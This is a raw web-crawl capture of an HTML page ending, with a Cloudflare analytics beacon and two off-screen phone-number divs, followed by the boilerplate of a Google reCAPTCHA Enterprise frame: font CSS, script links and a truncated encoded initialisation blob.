</script><div style="position:absolute; left:-3500px">248-949-2101</div>

<div style="position:absolute; left:-3500px">248-509-5618</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec1846ba10524c2f803ab9856b4ad330","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudmlld3BvaW50cHcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q44s0tjzgvs6
body_size: 49040
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lZaWOKdntS0MdyzQOShWhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lZaWOKdntS0MdyzQOShWhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lZaWOKdntS0MdyzQOShWhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/bMOUwp7Dj1ovwr8SwrjCjmDDlDwEw6TCmHfDkSc2DsKgCxPCuXtZEcKZH0QSGMKOL8KOVgfCvC/Dl8OTf1JGw7lnwoUHF8Kew5PCtMKNe2/[base64]/CvXvCn3bCsMOlBwfCqMKaa0/Du8OZFMKTR8K5CsOkwpLDoh/DuMOiwrYUDMKuUMOfB0o/eMO4w5HCkcKUw6AXwqHDpyfClsOnBDfDkcKGeUNswoLDl8KYwqonwqDCgj7CjcOqw79IwqLCo8K8P8Kiw4EhdmMhFX3DsMK7BcKCwrvChGjDjcKAwrHCo8K3wpDDizUqGwTCjAbCjWMYCiprwrIjbMKnCVlew6fCuBnDjkXCm8K3CcKwwqIwb8OlwpPCsF7DtTQOw4/[base64]/w64Hwq1NwpXCl8KGw7JYYWpSJMOdaAAOw78uUcKlfTzCmMOnw6d6wo7Dp8KwZcKfwo/[base64]/[base64]/ADdpw4zCocK9w6hUw4zCgREUwpHDrQF5EsOuTcOQw5/DiG5bwo/DiDQQI1DCpT4+w7Maw6jCtSxjwrQAFQzCn8O+wp3CumnDlcOewrcFE8Kub8K0Yj4rwpDDhQDCqsKyWx9IZCgYZSzCpgUDRxYLw6Y8EzIOf8KGwp1xwozCgsO8w4DDisOcLQUww4zCvsOHHWIbw63Dgno9a8KRGlBqQHDDlcOJw7XDjcOxRsO1aW19wp1/URvCmsOPe2TCscKmHcKvbDHCm8KuMDYSO8OjQ2fCo8OTOMKswqfCggJ1wpfCi3Q+K8O7YMOeQl40wp/DlTVbw6wICQ0DMHgvN8KCdkwXw70Mw5HCiT4qZSTCvSTDiMKVU1guw6R0wqhwE8OoLWhaw67DiMKhw5kyw5fDp17DocO1AB4QfQ8+w5oVXcK/w4nDtAsVw6/[base64]/Djh1Nw5nCoh3DjEPCv1fDgsOLwrJWw7/ClT7DjXRvw7okwq/DhMOuwoUfQGzDusK8cjV2RVddwpBFG03Cl8OJdMK6VEBgwoJGwr9EBsK7YMO9w6LDoMK0w4rDoSYPfcKaNWnCslx6KQU/wrBsYEQoW8OPKlkfXnp/cHlQeQczH8OmHw55wr7DoVDDiMKUw7ILw57Dmx7Do2Qve8KRw6/CpWkzNMKUH0LCsMOpwoItw5bCq3ULwqnCjMO+w6nDpcOAPsKGwp7DmVNtM8Ojwpl1wrwjwodlBkE/DEoYOsK5wq/DmsKmD8OIwozCuHAGw7DCkFwww6x7w64Lw5cHecOIMsOAwpIaSMO3wqkQZBJ4woJ1MmtLw5ofAMKxwq/Dt0rDisKPwrXCuirCkyPCjMOBIcONfMO1wrU/[base64]/XmljfU/DpXwREzLDln1rGMOWwq1CGX41SzbDsMK9P0tawoLDhBXCnsKUw6wVBEfDq8OJNVnDuDkUfsODSkoawpjDkGXDisKVw41Yw4IgJsOqf3/DqsKBw5o9AgDDocKJewHDtsK5cMOSwrjCjTknwqPCoGcQw5YGSsO0PxDDhn3Dt0rDssKXKMOcw657CsOjacO3AMO6dMKaTFvDoT0AC8O8PsKcVR4Nw5bDqsO3wpgxKMOMcVTDtsO9w4zCtH8TcMO5wqtcw5MPw63CtX4jEMKtwrZtI8O5w68rbFxqw53DnMKbGcK7wo/DlMOeBcKJHAzDtcOHwotAwrTDocKjw6TDkcK0Q8OrIgg7w5A5QcKOfMO9NQkgwr8ENw/Dk0QaE3cYw5jCrcKdwoRiw7DDu8O7XBbChA/CvcKEMcOCw4XCiErCocOmNMOnCcOJS1giw64JaMK7IsOyYMKdw5rDpTHDosK5w5QWPsOvN2jCokRZwrEWT8KhHR5CZsO3w7RAdHDCkWnCkV/CrRDCh0AdwqgHw6zDgUDCqCRbw7Jqw6XCu0/[base64]/Ch0TDpcKJw55WG8KgQ8K1w7x7w4HDqSvDksOPw5PDscO+VcK+GMOqYDZswp7DqRnCkBDCkFpcwpMEwrvClcKUwqxECcKWAsOMwrzCsMO1cMKFwqHDn0PClWzDvCTChUsuw4ZnfMOQwqxETkt1wqTDqUA8bD/[base64]/Cu8Kew4AXdMOLwo/Cil/CmErCqH/[base64]/CnVUvHnobw6LDhMODw4FdwqnDv2UFSgYJwq7DqCsDwozDpcOOw5Edw7AvL3bCp8OIdMOOw6IiIMKqw5RVYTTDlcOXesK/ZsOtYErCjm3CgyHCsWTCtMKHNcK8LcOXDVzDtWPDrQvDi8OjwrTCr8Kdw7gnVsOtw6lYNg/CsGbCm2fCr1HDpRM/QlvDlsKRw6LDrcKOwq/Dh2J3QyzCjllfD8K+w6TCpMKcwoPCpw/[base64]/CmcKbw6fCpcKcw4Qow4dIwqpvwpnCoMOfEDEUwrUjwoMWworCvRvDtcOLYsKFKETCgnNyesOiVlZ6aMKGwqzDgSrCsiAnw6NOwonDg8KpwpIrYMKWw7J2w5N/KhhUwpBCCkc0w4fDgiTDncO1NMOYLMO+HTJpXxZJwpDCkcO0w6VTU8OjwrQsw5kOw7TCscOYFgl0LljCiMOHw7TCp3nDgcOYYMKsIMOvfwDDt8KePMOSFsK0GjTDi0V4fFrCq8KZBcO4w6zCgcKaMsKVw5QWw78cwr/Ckw1+fRnDhm7Cug9EEsO+fMKeUMOMFMK7L8K9w6klw4fDijPCg8ORQ8ODwp3Csm7Cr8ONw6kIcG